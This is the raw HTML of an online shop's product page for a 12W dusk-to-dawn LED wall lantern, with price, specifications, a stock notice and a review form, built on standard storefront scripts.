item-2214"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights<span class="label item-label-2214 
                        label-new">new</span></a></li><li class="ui-menu-item level1 item-2216"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level1 item-2217"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level1 item-2219"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li><li class="ui-menu-item level1 item-2218"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level1 item-2215"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li></ul></div></li><li class="ui-menu-item level0 new-item-color item-2157 default_dropdown"><a href="/new-items.html" class="level-top">New Items</a></li><li class="ui-menu-item level0 item-2160 default_dropdown"><a href="/als-catalog" class="level-top">Catalog</a></li><li class="ui-menu-item level0 item-2163 menu-item-has-children default_dropdown"><a href="#" class="level-top"><span>Company</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Company</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2237"><a href="/contact">Contact Us</a></li><li class="ui-menu-item level1 item-2159"><a href="/about-us">About</a></li><li class="ui-menu-item level1 item-2161"><a href="/contractor-page">Services</a></li><li class="ui-menu-item level1 item-2162"><a href="/contractor-led-forms">Forms</a></li></ul></div></li>            </ul>
        </div>
    </nav>
</div>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
					</div>
					<div class="container-setting-language-currency d-none d-xl-block">
						  
						 
					</div>		
				</div>
			</div>
		</div>
	</div>	
</div>
<!-- header setting modal -->
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item 0">
                            <a href="https://advanceledsupply.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item 1">
                            12W Dusk to Dawn Wall Lantern-WST-4000k                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1" href="#"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-main-content"><div class="row gx-5"><div class="col-md-6 col-12 product-images img_action_zoom pr_sticky_img"><div class="theiaStickySidebar"><div class="product media"><a id="gallery-prev-area" tabindex="-1" href="#"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="thumb_left">
    <div class="col-lg&#x20;col_thumb">
        <div id="gallery-images" class="gallery-images p-thumb" 
            data-slick='{"slidesToShow": 1,"slidesToScroll": 1,"rows": 1,"infinite": true, "lazyLoad": "progressive", "fade": true,"autoplay": false,"autoplaySpeed": false,"arrows": true,"dots": false}'
            data-zoom="1" data-gallery-type="pswp"
            >
                                        <div style="width: 100%;" class="product-image">
                    <div class="gallery-img" style="padding-bottom: 100%;" data-width="850" data-height="850"
                        data-src="https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/Magento_Catalog/images/product/placeholder/image.jpg"
                        data-bgset="https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/Magento_Catalog/images/product/placeholder/image.jpg"
                        >
                        <img class="product-image-photo product-image lazyload" src="[data-uri]" data-src="https://advanceledsupply.com/static/version1768001888/frontend/bluesky/bluesky_minimog_default/en_US/Magento_Catalog/images/product/placeholder/image.jpg"
                            alt="12W Dusk to Dawn Wall Lantern-WST-4000k">
                    </div>
                </div>
                    </div>
                <div class="group_btns">
            <button class="show_btn_pr_gallery my-tooltip-top">
                <i class="far fa-expand-arrows-alt"></i>
                <span class="tt_txt tooltip-content no-wrap">Click to enlarge</span>
            </button>
        </div>
            </div>
        <div class="col-lg-auto col_nav nav_medium">
        <div class="p-thumb-nav slick-slider" 
            data-slick='{"slidesToShow": 6,"slidesToScroll": 1,"rows": 1,"asNavFor": ".gallery-images","autoplay": false,"infinite": false,"autoplaySpeed": false,"arrows": true,"vertical": true,"dots": false}'
            >
                
                    </div>
    </div>
        </div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1" href="#"></a>
</div></div></div><div class="col-md-6 col-12 product-infors pr_sticky_info"><div class="theiaStickySidebar"><div class="product-info-main"><div class="entry-product-badges product-badges product-badges-label"><span class="product-label">
    </span>
</div><div class="product-title-wrap"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">12W Dusk to Dawn Wall Lantern-WST-4000k</span>    </h1>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div><div class="product-rate-price"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3096" data-price-box="product-id-3096">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3096"                data-price-amount="54.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$54.99</span></span>
                <meta itemprop="price" content="54.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://advanceledsupply.com/12w-dusk-to-dawn-wall-lantern-wst-4000k.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><h3>Features</h3>
<ul>
 	<li>Dusk to dawn photo sensor</li>
 	<li>1,150 Lumens</li>
<li>Suitable for outdoor locations</li>
 	<li>Great for residential applications</li>
</ul>
Spec Sheet<a href="/wp-content/uploads/wst-ws-lrsa-30k-pc.pdf" target="_blank"><img class="wp-image-2843 size-full" src="https://advanceledsupply.com/wp-content/uploads/Adobe_PDF_file_icon_32x32.png" alt="" width="32" height="32" /></a></div>
</div>

<div class="product-add-form">
    <form data-product-sku="Fixtures:WST-WS-LRSA-PC-4000k"
          action="https://advanceledsupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS8xMnctZHVzay10by1kYXduLXdhbGwtbGFudGVybi13c3QtNDAwMGsuaHRtbA~~/product/3096/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3096" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3096" />
        <input name="form_key" type="hidden" value="NTIXf8PnB9sTeY2C" />                            	<script type="text/x-magento-init">
		{
			"#product_addtocart_form": {
				"Magento_Catalog/product/view/validation": {
					"radioCheckboxClosest": ".nested"
				}
			}
		}
	</script>

<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		var number_click = 1;
		$(".qty-down-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			if(val_input <= number_click){
				val_input = number_click;
			}
			else{
				val_input = val_input - number_click;
			}
			$('div.field div.control #qty').val(val_input);
            $('.js_sticky_qty').val(val_input);
			return false;
		});
		$(".qty-up-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			val_input = val_input + number_click;
			$('div.field div.control #qty').val(val_input);
            $('.js_sticky_qty').val(val_input);
			return false;
		});
	});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3096]": {
            "priceBox": {
                "priceConfig":  {"productId":"3096","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>

<div><div class="out-stock">
    <div class="form-notify single_variation_wrap" id="frm_notify">
        <form method="post" action="https://advanceledsupply.com/customcatalog/notifystock/save/" id="contact_form_notify" class="frm_notify" data-mage-init='{"validation": {}}'>
            <input name="form_key" type="hidden" value="NTIXf8PnB9sTeY2C" />            <input type="hidden" name="product_id" value="3096">
            <p>Notify me when this product is available:</p>
                        <div class="field review-field-notify-email required">
                <label for="notify_email" class="label"><span>Email address</span></label>
                <div class="control">
                    <input type="email" name="notify_email" id="nickname_fnotify_emailield"
                        class="input-text" data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>    
                        <button type="submit" class="notify_button button">Email me when available</button>
        </form>
    </div> 
</div>
</div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

</div>
<div class="product-share-links">
	<div class="share-links"><a href="#share-popup" class="share-links-click"><i class="far fa-share-alt"></i>share</a></div>
    <div id="share-popup" class="max-width-450 radius_as_form m-auto bg-white mfp-with-anim mfp-hide">
        <div class="bls_popup-content p-5">
            <div class="form-control mb-4 pb-2">
                <label class="heading_color medium d-block mb-3 pointer">Copy link</label>
                <input type="text" class="heading_color fs_14 ps-3" readonly="" disabled="" value="https://advanceledsupply.com/12w-dusk-to-dawn-wall-lantern-wst-4000k.html">
            </div>
            <div class="share-dialog">
                <label class="heading_color medium d-block mb-3">Share</label>
                <div class="share-list">
                    <a class="my-tooltip-top px-3 pe-3" href="#" onclick=" window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 'facebook-share-dialog', 'width=436,height=436'); return false;"><span class="icon fab fa-facebook-f"><span class="tooltip-content no-wrap">Facebook</span></span></a>
                    <a class="my-tooltip-top px-3 pe-3" href="#" onclick=" window.open( 'http://twitter.com/home/?status='+encodeURIComponent(location.href), 'twitter-share-dialog', 'width=436,height=436'); return false;"><span class="icon fab fa-twitter"><span class="tooltip-content no-wrap">Twitter</span></span></a>
                    <a class="my-tooltip-top px-3 pe-3" href="#" onclick=" window.open( 'http://pinterest.com/pin/create/button/?url='+encodeURIComponent(location.href), 'pinterest-share-dialog', 'width=436,height=436'); return false;"><span class="icon fab fa-pinterest"><span class="tooltip-content no-wrap">Pinterest</span></span></a>
                    <a class="my-tooltip-top px-3 pe-3" href="#" onclick=" window.open( 'https://plus.google.com/share?url='+encodeURIComponent(location.href), 'twitter-share-dialog', 'width=436,height=436'); return false;"><span class="icon fab fa-google"><span class="tooltip-content no-wrap">Google</span></span></a>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
    require(['jquery',
        'Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min',
		], function ($, magnificPopup) {
            $( document ).ready(function() {
                $('.share-links-click').magnificPopup({
                    type:'inline',
                    midClick: true,
                    removalDelay: 500,
                    mainClass: 'mfp-zoom-in'
                });
            });
    });
</script>
    <a href="https://advanceledsupply.com/sendfriend/product/send/id/3096/"
       class="action mailto friend"><span>Email</span></a>
</div><div class="extra-popup"><div class="entry-product-meta-shipping">
        </div>
</div><div class="trust_seal"><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LEHVVL6"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="HEAGUD2"><img class="pagebuilder-mobile-hidden" src="https://advanceledsupply.com/media/wysiwyg/product-trust-badge.png" alt="" title="" data-element="desktop_image" data-pb-style="S24IRJ5"><img class="pagebuilder-mobile-only" src="https://advanceledsupply.com/media/wysiwyg/product-trust-badge.png" alt="" title="" data-element="mobile_image" data-pb-style="QEGYOET"></figure><div class="fs__15" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="color: #000000;">Guarantee safe &amp; secure checkout</span></p></div></div></div><!-- @BLOCK@_268 --></div>
<div class="amstockstatus-status-container stock unavailable">

            Out of stock    
    
    
            <span class="amstockstatus amsts_1915">
            <p class="in-store" style="color:red;">Backordered</p>        </span>
    
    
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">Fixtures:WST-WS-LRSA-PC-4000k</div>
</div>
</div></div></div></div></div></div><input name="form_key" type="hidden" value="NTIXf8PnB9sTeY2C" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/advanceledsupply.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/advanceledsupply.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/advanceledsupply.com\/","customerLoginUrl":"https:\/\/advanceledsupply.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768001888\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/advanceledsupply.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "7200",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/advanceledsupply.com\/page_cache\/block\/render\/id\/3096\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_117","catalog_product_view_id_3096","catalog_product_view_sku_Fixtures%3AWST-WS-LRSA-PC-4000k","catalog_product_view_layout1","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/12w-dusk-to-dawn-wall-lantern-wst-4000k.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

    <div class="product info detailed">
                <div class="product data items">
                                            <div class="data item title" id="tab-label-description">
                    <a class="data switch" data-tab="description"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                    id="description">
                    
<div class="product attribute description">
        <div class="value" ><style>
tr:nth-child(odd) {
background-color:#e9eef2;
}
</style>
12W Dusk to Dawn Wall Lantern-WST
<table border="0" width="100%" cellspacing="2" cellpadding="1">
<tbody>
<tr>
<td valign="top"><strong>Model:</strong></td>
<td valign="top">WST-WS-LRSA-PC</td>
</tr>
<tr>
<td valign="top"><strong>Wattage:</strong></td>
<td valign="top">12W</td>
</tr>
<tr>
<td valign="top"><strong>Input Voltage:</strong></td>
<td valign="top">120V AC</td>
</tr>
<tr>
<td valign="top"><strong>LED Color:</strong></td>
<td valign="top">3000K / 4000K</td>
</tr>
<tr>
<td valign="top"><strong>Lumens:</strong></td>
<td valign="top">1,150 lm</td>
</tr>
<tr>
<td valign="top"><strong>Finish:</strong></td>
<td valign="top">Bronze</td>
</tr>
<tr>
<td valign="top"><strong>IP Rating:</strong></td>
<td valign="top">IP65</td>
</tr>
<tr>
<td valign="top"><strong>Dimensions:</strong></td>
<td valign="top">9.5" x 7.75" x 4.5"</td>
</tr>
<tr>
<td valign="top"><strong>Life Hours:</strong></td>
<td valign="top">50,000 Hours</td>
</tr>
<tr>
<td valign="top"><strong>Approvals:</strong></td>
<td valign="top">ETL / Energy Star</td>
</tr>
</tbody>
</table>
&nbsp;</div>
</div>
                </div>
                                            <div class="data item title" id="tab-label-additional">
                    <a class="data switch" data-tab="additional"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content"
                    id="additional">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">shipping_weight</th>
                    <td class="col data" data-th="shipping_weight">4.180000</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title" id="tab-label-reviews">
                    <a class="data switch" data-tab="reviews"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                    id="reviews">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://advanceledsupply.com/review/product/post/id/3096/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="NTIXf8PnB9sTeY2C" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>12W Dusk to Dawn Wall Lantern-WST-4000k</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
            </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>
